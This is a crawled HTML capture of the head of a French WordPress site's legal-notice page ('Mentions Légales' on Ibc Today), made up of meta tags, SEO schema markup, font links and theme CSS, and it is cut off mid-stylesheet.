

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ibctoday.com/mentions-legales/
body_size: 26706
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mentions Légales - Ibc Today</title>
<link data-rocket-preload as="style" data-wpr-hosted-gf-parameters="family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter%20One%3A400%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A400%2C700%7CSource%20Sans%20Pro%3A400%2C400italic%2C600%2C700%2C700italic%7CUrbanist%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%7CPlayfair%20Display%3A500&display=swap" href="https://www.ibctoday.com/wp-content/cache/fonts/1/google-fonts/css/e/a/4/29b2eee221e8d4246a60a8cdef43a.css" rel="preload">
<link data-wpr-hosted-gf-parameters="family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter%20One%3A400%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A400%2C700%7CSource%20Sans%20Pro%3A400%2C400italic%2C600%2C700%2C700italic%7CUrbanist%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%7CPlayfair%20Display%3A500&display=swap" href="https://www.ibctoday.com/wp-content/cache/fonts/1/google-fonts/css/e/a/4/29b2eee221e8d4246a60a8cdef43a.css" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter%20One%3A400%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A400%2C700%7CSource%20Sans%20Pro%3A400%2C400italic%2C600%2C700%2C700italic%7CUrbanist%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%7CPlayfair%20Display%3A500&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://ibctoday.com/wp-content/uploads/2024/08/apple-iphone-smartphone-desk-1.jpg" fetchpriority="high">
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mentions Légales - Ibc Today" />
	<meta property="og:url" content="https://www.ibctoday.com/mentions-legales/" />
	<meta property="og:site_name" content="Ibc Today" />
	<meta property="article:modified_time" content="2022-11-14T09:36:37+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ibctoday.com/mentions-legales/","url":"https://www.ibctoday.com/mentions-legales/","name":"Mentions Légales - Ibc Today","isPartOf":{"@id":"https://www.ibctoday.com/#website"},"datePublished":"2022-09-09T12:09:55+00:00","dateModified":"2022-11-14T09:36:37+00:00","breadcrumb":{"@id":"https://www.ibctoday.com/mentions-legales/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ibctoday.com/mentions-legales/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ibctoday.com/mentions-legales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ibctoday.com/"},{"@type":"ListItem","position":2,"name":"Mentions Légales"}]},{"@type":"WebSite","@id":"https://www.ibctoday.com/#website","url":"https://www.ibctoday.com/","name":"Ibc Today","description":"Fait circuler les nouveaux technologies","publisher":{"@id":"https://www.ibctoday.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ibctoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ibctoday.com/#organization","name":"Ibc Today","url":"https://www.ibctoday.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ibctoday.com/#/schema/logo/image/","url":"https://www.ibctoday.com/wp-content/uploads/2022/09/Ibctoday.png","contentUrl":"https://www.ibctoday.com/wp-content/uploads/2022/09/Ibctoday.png","width":200,"height":69,"caption":"Ibc Today"},"image":{"@id":"https://www.ibctoday.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Mentions Légales - Ibc Today</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ibc Today &raquo; Flux" href="https://www.ibctoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ibc Today &raquo; Flux des commentaires" href="https://www.ibctoday.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ibctoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ibctoday.com%2Fmentions-legales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ibctoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ibctoday.com%2Fmentions-legales%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='kubio-block-library-css' href='https://www.ibctoday.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1740669128' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:var(--wpr-bg-9ab69cae-90ce-4d61-8840-a8f467c3210b)}.kubio-shape-10degree-stripes{background-image:var(--wpr-bg-e81ee2ab-8b12-4b78-8bcd-9e3bf4e99f64)}.kubio-shape-rounded-squares-blue{background-image:var(--wpr-bg-260be67b-3748-4764-9412-24eed08146ac)}.kubio-shape-many-rounded-squares-blue{background-image:var(--wpr-bg-8a89596d-3b1c-49db-ab2f-a25e8a513e59)}.kubio-shape-two-circles{background-image:var(--wpr-bg-39828e51-3d5f-41e5-b502-c8cbf6bd39df)}.kubio-shape-circles-2{background-image:var(--wpr-bg-cdf6685a-9db2-4559-bf91-49d92f9c75d6)}.kubio-shape-circles-3{background-image:var(--wpr-bg-094c49b2-bea6-4d45-843d-81dad5c1a67a)}.kubio-shape-circles-gradient{background-image:var(--wpr-bg-136a4c09-d71d-4be0-b8e6-1eb8b300433e)}.kubio-shape-circles-white-gradient{background-image:var(--wpr-bg-8fe0aee8-90a6-47cc-8fcf-939b6a470e9f)}.kubio-shape-waves{background-image:var(--wpr-bg-6aab4ea9-fd33-4464-a61d-27e8eb7c7d7d)}.kubio-shape-waves-inverted{background-image:var(--wpr-bg-eeeec6f7-c419-4dd7-bbda-edf1e481c188)}.kubio-shape-dots{background-image:var(--wpr-bg-e735599e-13a0-476a-9092-91b7b5b9e642)}.kubio-shape-left-tilted-lines{background-image:var(--wpr-bg-e0d5e17b-7fc1-498a-b172-67532404d6d3)}.kubio-shape-right-tilted-lines{background-image:var(--wpr-bg-595df72f-91e0-44a1-8783-349eb64142ed)}.kubio-shape-right-tilted-strips{background-image:var(--wpr-bg-2587289c-6967-48fd-8d32-facd41d73425)}.kubio-shape-doodle{background-image:var(--wpr-bg-43fe021d-042d-4a07-936e-f4b2fe4f5438)}.kubio-shape-falling-stars{background-image:var(--wpr-bg-5bf9ea8b-ee4e-4c62-a53e-245c19862707)}.kubio-shape-grain{background-image:var(--wpr-bg-ca686160-08c5-4c8e-b59a-bc1885bd134d)}.kubio-shape-poly1{background-image:var(--wpr-bg-b394f17d-bd5a-4827-9c46-59c538749088)}.kubio-shape-poly2{background-image:var(--wpr-bg-8f6417fd-0081-4e01-9464-94390a87095e)}.kubio-shape-wavy-lines{background-image:var(--wpr-bg-dcde0900-c0a0-4514-bac0-57e0f05742ca)}

:root { --kubio-color-1:109,109,136;--kubio-color-2:42,90,141;--kubio-color-3:255,5,76;--kubio-color-4:58,184,0;--kubio-color-5:247,250,253;--kubio-color-6:23,23,28;--kubio-color-1-variant-1:177,177,220;--kubio-color-1-variant-2:109,109,136;--kubio-color-1-variant-3:63,63,135;--kubio-color-1-variant-4:18,18,135;--kubio-color-1-variant-5:40,40,50;--kubio-color-2-variant-1:67,144,225;--kubio-color-2-variant-2:135,138,140;--kubio-color-2-variant-3:89,114,140;--kubio-color-2-variant-4:42,90,141;--kubio-color-2-variant-5:16,35,55;--kubio-color-3-variant-1:255,175,197;--kubio-color-3-variant-2:255,90,136;--kubio-color-3-variant-3:255,5,76;--kubio-color-3-variant-4:169,3,50;--kubio-color-3-variant-5:84,1,25;--kubio-color-4-variant-1:141,183,122;--kubio-color-4-variant-2:99,183,61;--kubio-color-4-variant-3:58,184,0;--kubio-color-4-variant-4:31,98,0;--kubio-color-4-variant-5:4,13,0;--kubio-color-5-variant-1:247,250,253;--kubio-color-5-variant-2:162,207,252;--kubio-color-5-variant-3:164,166,167;--kubio-color-5-variant-4:78,165,252;--kubio-color-5-variant-5:81,81,82;--kubio-color-6-variant-1:162,162,197;--kubio-color-6-variant-2:92,92,112;--kubio-color-6-variant-3:23,23,28;--kubio-color-6-variant-4:13,13,27;--kubio-color-6-variant-5:4,4,27 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))}



#kubio .style-nqVN3kDgK5O-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:0px;padding-bottom:0px;padding-right:0px;background-color:#ffffff;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#kubio .style-nqVN3kDgK5O-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;}#kubio .style-R7OT_Err3tB-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-R7OT_Err3tB-container{height:auto;min-height:unset;}#kubio .style-kb2ykdtS4ti-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-kb2ykdtS4ti-container .kubio-logo-image{max-height:60px;}#kubio .style-kb2ykdtS4ti-image{max-height:70px;}#kubio .style-kb2ykdtS4ti-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-kb2ykdtS4ti-text{color:#000000;}#kubio .style-yJsaVWjxwE7-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-yJsaVWjxwE7-container{height:auto;min-height:unset;}#kubio .style-yPU5bbsefN9-container{height:50px;}#kubio .style-xG0GoRzCCCy-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-xG0GoRzCCCy-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-xG0GoRzCCCy-inner{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#kubio .style-d2mPYVf05BN-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-d2mPYVf05BN-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-d2mPYVf05BN-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-d2mPYVf05BN-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-d2mPYVf05BN-outer > .kubio-menu > ul{justify-content:flex-end;gap:0px;--kubio-gap-fallback:0px;}#kubio .style-d2mPYVf05BN-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:16px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px;}#kubio .style-d2mPYVf05BN-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-d2mPYVf05BN-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-d2mPYVf05BN-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-d2mPYVf05BN-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-d2mPYVf05BN-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-d2mPYVf05BN-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-d2mPYVf05BN-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-d2mPYVf05BN-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-d2mPYVf05BN-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-d2mPYVf05BN-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-d2mPYVf05BN-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-d2mPYVf05BN-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-d2mPYVf05BN-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .h-navigation_sticky .style-d2mPYVf05BN-outer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#kubio .h-navigation_sticky .style-d2mPYVf05BN-outer > .kubio-menu  > ul > li > a:hover,#kubio .h-navigation_sticky .style-d2mPYVf05BN-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-d2mPYVf05BN-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .h-navigation_sticky .style-d2mPYVf05BN-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);}#kubio .style-Y4PC9bnQL4K-icon{background-color:rgba(var(--kubio-color-6),1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;width:18px;height:18px;min-width:18px;min-height:18px;}.style-Y4PC9bnQL4K-offscreen{background-color:#222B34;width:300px !important;}.style-Y4PC9bnQL4K-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-CbNV7t46ta8-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-CbNV7t46ta8-container{height:auto;min-height:unset;}#kubio .style-rdnI2D5uwqR-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-rdnI2D5uwqR-container .kubio-logo-image{max-height:70px;}#kubio .style-rdnI2D5uwqR-image{max-height:70px;}#kubio .style-rdnI2D5uwqR-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-rdnI2D5uwqR-text{color:#000000;}#kubio .style-evdKfoLMUZD-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-evdKfoLMUZD-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-evdKfoLMUZD-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-evdKfoLMUZD-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-evdKfoLMUZD-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-h34KOWZiLd5-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-h34KOWZiLd5-container{height:auto;min-height:unset;}#kubio .style-G1u063zZFsuk-outer{background-image:var(--wpr-bg-311f7596-81a4-4daa-a249-889ffe1e4efc);background-size:cover;background-position:51% 18%;background-attachment:scroll;background-repeat:no-repeat;padding-top:120px;padding-bottom:120px;height:auto;min-height:unset;}#kubio .style-G1u063zZFsuk-outer h1,#kubio .style-G1u063zZFsuk-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-G1u063zZFsuk-outer h2,#kubio .style-G1u063zZFsuk-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-G1u063zZFsuk-outer h3,#kubio .style-G1u063zZFsuk-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-G1u063zZFsuk-outer h4,#kubio .style-G1u063zZFsuk-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-G1u063zZFsuk-outer h5,#kubio .style-G1u063zZFsuk-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-G1u063zZFsuk-outer h6,#kubio .style-G1u063zZFsuk-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-G1u063zZFsuk-outer,#kubio .style-G1u063zZFsuk-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-G1u063zZFsuk-outer p,#kubio .style-G1u063zZFsuk-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-xJyl_otMGU9P-inner{text-align:center;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-xJyl_otMGU9P-container{height:auto;min-height:unset;}#kubio .style-DbkmkmgSJj-inner{text-align:left;}#kubio .style-DbkmkmgSJj-container{text-align:left;height:auto;min-height:unset;}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:left;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-knXb7FSrln-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-knXb7FSrln-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-knXb7FSrln-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-knXb7FSrln-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-knXb7FSrln-outer > .kubio-menu > ul{justify-content:flex-end;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-knXb7FSrln-outer > .kubio-menu  > ul > li > a{font-weight:400;font-size:16px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:none;color:black;padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-knXb7FSrln-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-knXb7FSrln-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-6),1);}#kubio .style-knXb7FSrln-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-knXb7FSrln-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-6),1);}#kubio .style-knXb7FSrln-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-knXb7FSrln-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-knXb7FSrln-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-knXb7FSrln-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-knXb7FSrln-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-knXb7FSrln-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-knXb7FSrln-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-knXb7FSrln-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-knXb7FSrln-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-9-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-15-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-20-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:80%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-28-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-32-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-34-container{flex:0 0 auto;-ms-flex:0 0 auto;}body .style-xG0GoRzCCCy-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}.h-y-container > *:not(:last-child),.h-x-container-inner > *{margin-bottom:20px;}.h-x-container-inner,.h-column__content > .h-x-container > *:last-child,.h-y-container > .kubio-block-inserter{margin-bottom:-20px;}.h-x-container-inner{margin-left:-10px;margin-right:-10px;}.h-x-container-inner > *{padding-left:10px;padding-right:10px;}[data-kubio] a:not([class*=wp-block-button]),.with-kubio-global-style a:not([class*=wp-block-button]),a:not([class*=wp-block-button])[data-kubio],.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]){font-family:Source Sans Pro,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1em;line-height:1.5;text-decoration:none;color:#0000ff;}[data-kubio] a:not([class*=wp-block-button]):hover,.with-kubio-global-style a:not([class*=wp-block-button]):hover,a:not([class*=wp-block-button])[data-kubio]:hover,.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]):hover{color:#0000ff;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:300;font-size:3.375em;line-height:1.26;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h2,.with-kubio-global-style h2,h2[data-kubio],.wp-block-woocommerce-mini-cart-contents h2{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1.8em;line-height:1.143;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h3,.with-kubio-global-style h3,h3[data-kubio],.wp-block-woocommerce-mini-cart-contents h3{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:1.7em;line-height:1.25;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h4,.with-kubio-global-style h4,h4[data-kubio],.wp-block-woocommerce-mini-cart-contents h4{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1.25em;line-height:1.6;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h5,.with-kubio-global-style 